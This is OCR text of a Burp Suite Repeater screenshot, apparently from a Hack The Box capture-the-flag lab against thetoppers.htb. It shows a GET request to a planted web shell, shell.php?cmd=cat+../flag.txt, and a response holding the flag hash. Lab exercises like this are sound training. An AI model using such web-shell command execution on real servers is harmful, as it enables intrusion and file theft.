 Burp Suite Professional v2021.10.1 - Temporary Project - Cyber-71 [Bangladesh]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project o
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=cat+../flag.txt HTTP/1.1
2 Host: thetoppers.htb
3 User-Agent: C
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 12:41:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 a980d99281a28d638ac68b9bf9453c2b
9